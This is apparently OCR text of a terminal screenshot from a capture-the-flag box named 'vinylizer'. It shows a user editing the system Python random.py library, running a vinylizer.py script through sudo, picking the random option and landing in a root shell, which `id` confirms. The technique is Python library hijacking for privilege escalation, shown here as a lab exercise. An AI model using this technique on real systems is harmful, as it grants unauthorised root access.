 1 / 2
Tilix: root@vinylizer: /opt
1: root@vinylizer: /opt
Quitting Vinylizer.
shopadmin@vinylizer:/opt$ nano /usr/lib/python3.10/random.py
shopadmin@vinylizer:/opt$ sudo /usr/bin/python3 /opt/vinylizer.py
o      'O                  o
O       o o               O  o
o       O                 o
o       o                 O
O      O' O  'OoOo. O   o o  O  ooOO .oOo. `OoOo.
`o    o   o   o   O o   O O  o    o  OooO'  o
 `o  O    O   O   o O   o o  O   O   O      O
  `o'     o'  o   O `OoOO Oo o' OooO `OoO'  o
By: MrMidnight          o
                     OoO'
Do you want to (R)andomly choose a Album, (A)dd a new one, (D)elete an album, (L)ist all
albums, or (Q)uit? : R
root@vinylizer:/opt# id
uid=0(root) gid=0(root) groups=0(root)
root@vinylizer:/opt#